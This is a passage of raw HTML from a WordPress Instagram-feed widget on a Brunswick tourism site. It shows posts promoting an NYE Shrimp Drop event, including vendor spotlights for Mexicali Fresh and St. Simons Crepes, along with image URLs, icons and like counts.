g=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afqrg4gD_xVdKJiGJnUoyIYvnJBmGsmjzMTCMMbGfKTc2Q&amp;oe=69759502&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afqrg4gD_xVdKJiGJnUoyIYvnJBmGsmjzMTCMMbGfKTc2Q&amp;oe=69759502&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=YHhXruvdbZ4Q7kNvwEVXKzI&amp;_nc_oc=AdlBZ3P4-pCemBDbmz8Sgi_LegvWrbmhP5dcdN-S6kAausrafgwKn6ajqprbFCJ3Oaj_f-kGh1lzKo_XfGRkp229&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afqrg4gD_xVdKJiGJnUoyIYvnJBmGsmjzMTCMMbGfKTc2Q&amp;oe=69759502&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="The Annual NYE Shrimp Drop, happening now!">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        49    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18112856536613841" data-date="1767203316" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🌮 Vendor Spotlight: Mexicali Fresh<br><br>Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐<br><br>Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS79EaADriy/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afo-2fUtRb4PhJd84Tiu98gokn8xhzVZsMFloQCEfH9naA&#038;oe=6975B167" data-lightbox-sbi="" data-title="🌮 Vendor Spotlight: Mexicali Fresh&lt;br&gt;
&lt;br&gt;
Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐&lt;br&gt;
&lt;br&gt;
Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo-2fUtRb4PhJd84Tiu98gokn8xhzVZsMFloQCEfH9naA&amp;oe=6975B167&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607226134_18426541027116844_2103740784152477730_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VUrvEmb3dKgQ7kNvwFFJyZj&amp;_nc_oc=Adl93A2t3h9rydiZzXajl7ALHC7kcCTj7y7AuAT_TvYFMSWIU2ZlDckkTui4obiiPZn7jH15il69jGV1q6CuYh5m&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfqSfjdmC9YSLHmftgc7YXDRXjjCMcJpI610AObzAN7TUw&amp;oe=69759C2B&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112856536613841" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS79EaADriy/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_Afo-2fUtRb4PhJd84Tiu98gokn8xhzVZsMFloQCEfH9naA&#038;oe=6975B167" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo-2fUtRb4PhJd84Tiu98gokn8xhzVZsMFloQCEfH9naA&amp;oe=6975B167&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo-2fUtRb4PhJd84Tiu98gokn8xhzVZsMFloQCEfH9naA&amp;oe=6975B167&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo-2fUtRb4PhJd84Tiu98gokn8xhzVZsMFloQCEfH9naA&amp;oe=6975B167&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afo-2fUtRb4PhJd84Tiu98gokn8xhzVZsMFloQCEfH9naA&amp;oe=6975B167&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GjAuekP2qiQQ7kNvwGQgmmp&#038;_nc_oc=Adn45k25g7qWWdr3Glo_YHzQhf1VJFPln18XMe-p5rS0rQbX9M7h-3A4On8eu_n6a2fHFVVmEgtNoeciE-rrU0f1&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&#038;oh=00_AfpnotaJLBvi-F-MMNCq4e5_8kzUB8WVEcNwqRZmfw2iSg&#038;oe=6975A9E4" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GjAuekP2qiQQ7kNvwGQgmmp&amp;_nc_oc=Adn45k25g7qWWdr3Glo_YHzQhf1VJFPln18XMe-p5rS0rQbX9M7h-3A4On8eu_n6a2fHFVVmEgtNoeciE-rrU0f1&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_AfpnotaJLBvi-F-MMNCq4e5_8kzUB8WVEcNwqRZmfw2iSg&amp;oe=6975A9E4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pa4KNIGsb8cQ7kNvwGkuT4E&amp;_nc_oc=Adkh-CFKYv7ws665x19ntdOybJGkCO5rqjiMZDL5dTcTKp1WbYLNqW8y6YU3fxNdn49Hd3qDDlROgLF8AZlomp8t&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=iWlMl1gDvUc_wNU-wtmoKw&amp;oh=00_Afpclp9LAy-NzOMcH4xn9hoP9KPLJE4kxz8FS-6-aQpzKQ&amp;oe=69759DE9&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQE1PMOLGk0hl-K7cHxiHzUhdhsjCcBr9daPXfCIt4eMhFte0-xCjIC6__ni_xNi0hxHRWofmjcqcQ&amp;oh=00_AfqGgbgezO1R9NXREOVKpdL3-V_EiEsBy6x72N6UHRlqTA&amp;oe=6975B053" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" 